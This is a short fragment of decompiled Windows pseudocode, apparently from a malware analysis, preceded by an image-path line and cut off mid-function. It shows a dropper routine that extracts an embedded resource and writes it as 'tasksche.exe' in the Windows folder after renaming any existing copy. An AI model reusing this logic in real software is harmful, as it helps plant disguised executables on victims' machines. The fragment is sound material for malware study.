 if ( writeFile )
{
if ( v2 )
{
v3 = FindResourceA(0, (LPCSTR)0x727, Type);
v4 = v3;
if ( v3 )
{
v5 = LoadResource(0, v3);
if ( v5 )
{
v9 = (int)LockResource(v5);
if ( v9 )
{
v6 = SizeofResource(0, v4);
if ( v6 )
{
Dest = 0;
memset(&v19, 0, 0x100u);
v20 = 0;
v21 = 0;
NewFileName = 0;
memset(&v23, 0, 0x100u);
v24 = 0;
v25 = 0;
sprintf(&Dest, aCSS, aWindows, aTaskscheExe);
sprintf(&NewFileName, aCSQeriuwjhrf, aWindows);
MoveFileExA(&Dest, &NewFileName, 1u);
v7 = CreateFile_VA(&Dest, GENERIC_WRITE, 0, 0, 2, 4, 0);
if ( v7 != -1 )
{
writeFile(v7, v9, v6, &v9, 0);